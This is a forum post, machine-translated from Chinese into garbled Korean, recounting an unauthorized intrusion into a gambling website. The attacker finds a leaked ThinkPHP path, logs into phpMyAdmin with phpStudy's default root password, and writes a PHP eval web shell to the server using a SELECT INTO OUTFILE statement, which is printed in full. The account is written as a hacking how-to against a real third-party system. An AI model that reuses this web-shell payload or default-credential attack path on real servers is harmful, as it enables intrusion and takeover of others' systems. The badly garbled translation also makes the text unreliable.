KoreanHackerTeam

Moderator

一、 起因

최근 몇 년 동안 중국에서 불법 시금치 도박 사례가 많이있었습니다. 이번에는 다음 불법 시금치 웹 사이트를 어떻게 침투했는지 설명하겠습니다. 이 침투는 순전히 행운 + 웹 마스터의 과실로, 개미 둥지에서 천 년 된 제방의 파괴라고 할 수 있습니다. 독자의 이해를 보장하기 위해 침입자의 정체성은 그것을 문서화하는 데 특별히 사용됩니다!二、踩点及收集信息

대상 사이트를 열고 시금치 웹 사이트라는 것을 알게 된 다음 정보 수집을 시작했습니다.

도메인 이름의 Whois 정보 쿼리는 도메인 이름이 Western Digital에서 나온다는 것을 알게되었습니다.

이 도메인 이름이 에이전트에 등록 된 것은 분명합니다. 나는 원래 사회 사업 영역 이름을 준비했지만 의미가 없었습니다. 다른 사람들은 구문 분석 후 돌아온 후에도 여전히 같은 것을 사용했습니다. F4ther는 안전 펄스를 납치하는 것이 허니 팟이자 낚시라고한다는 기사를 썼습니다. 그러나 너무 번거롭고 건너 뛰고 직접 침투하십시오.





URL은 홈/change/alipayinfo/alipay/wechat.html이라는 것을 알았습니다. 첫 번째 직감은 ThinkPhP 프레임 워크를 사용하여 작성된 프로그램입니다.



내 추측을 확인하기 위해 주소가 오류를보고했는지 확인하기 위해 특별히 주소를 입력했습니다. 일반적으로 ThinkPHP에 오류를보고 할 때 버전 + 물리 경로가 표시됩니다. 결과적으로 사진의 요점을 살펴보면 다음 정보를 얻을 수 있습니다.

1.이 사이트는 ThinkPhp3.2.2 프레임 워크를 사용합니다.

2. 물리적 도로 힘 C: \ www \ pcdd \ pc

3.이 웹 사이트는 CDN을 사용하지 않습니다

4.이 웹 사이트 서버는 해외 (캐나다)입니다.

5.이 웹 사이트에는 허점이 있어야합니다.

三、 开始战斗

직접 SQLMAP 테스트를 찾았으며 결과는 다음과 같습니다. 벽에 의해 보호되고 직접 차단되어 계속해서 불가능합니다. VPN에 연결하십시오





다시 살펴보면 보호 방법을 찾을 수 없다면 Ping IP 47.xx.xx.xx에 직접 액세스하고 Phpstudy 프로브를 찾으십시오.

phpstudy에서는 기본 데이터베이스 비밀번호가 루트이므로 약한 암호를 시도하기 시작합니다.

나는 그가 약한 암호라는 것을 알았습니다. 그래서 저는 47.xx.xx.xx/phpmyadmin을 방문하고 있습니다. 불행히도, 그것은 다시 벽으로 가득 차 있었기 때문에이 방화벽은 약간의 폐기물입니다. 노드를 변경하고 직접 로그인하십시오.



나중에 SQL 문을 사용하여 문장 트로이 목마를 내보내고 로그인하고 SQL을 클릭 한 다음 문을 실행하십시오.

선택 '? php @eval ($ _ post [1])?' Outfile 'C: \/www \/pcdd \/pc \ /log1.php';

여기에 더블 슬래시를 사용하고 하나의 슬래시를 반전시키는 목적은 슬래시를 직접 구문 분석 할 수 없다는 것을 두려워하고 SQL 문을 실행하여 다시 차단됩니다.

그 후, 나는 주방 나이프를 직접 사용하고 노드를 변경했습니다. SQL 문을 실행 했으므로 차단되었으므로 노드를 직접 변경했습니다.

四、总结

1. 그의 웹 사이트는 클라우드 데이터베이스 사이트 데이터베이스 분리를 사용합니다. 첫째, 더 안전하고 둘째는 데이터를 처리하는 것이 좋습니다. 그러나 로컬 환경 데이터베이스의 약한 비밀번호를 무시하기 때문에 침입됩니다. 2. 정보 수집과 같은 세부 사항은 정말 중요합니다. 많은 사람들이 대상 스테이션을 오랫동안 쳐다보고 있는데 아무것도 얻지 못했습니다. 현재, 당신은 창문과 뒷문을 볼 수도 있습니다. 이 기사는 IP에 직접 액세스하고 환경 구성 및 프로브를 발견합니다. 그래야만 그렇게 매끄럽게 들어올 수 있습니다. 3. 기본 사항은 매우 중요합니다. 예를 들어, PHPStudy 환경의 기본 비밀번호와 기본 주소를 모릅니다. phpstudy의 기본 비밀번호가 다른 것이라면 어떻게해야합니까? 기본 권한이 System4라는 것을 모르겠습니다. 일을 할 때주의를 기울이고 작업량을 최소화해야합니다. 예를 들어, SQL 문을 실행할 때 Phpmyadmin이 C:www 또는 무언가로 구문 분석 될 가능성이 높으므로 테스트 할 때마다 이중 슬래시 백 슬래시를 가져 오는 것이 가장 좋으며 어쨌든 효과가 없습니다. 예를 들어, 디렉토리를 뒤집으려면 분명히 벽으로 지정됩니다. 노드를 변경하기 위해 최소 1 분이 낭비됩니다. 공개 시험을 한 친구들은 공개 시험이 시간에 맞서 경주하고 있음을 알고 있습니다. 그래서 나는이 경우 방화벽으로 인해 권한을 직접 제기했습니다. 5. 자신의 웹 사이트를 작성할 때 게으르지 마십시오. 모든 권한을 완벽하게 만들고 해킹 될 위험을 최소화하십시오.원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s/3y894ht1ubbgdifbitoqzq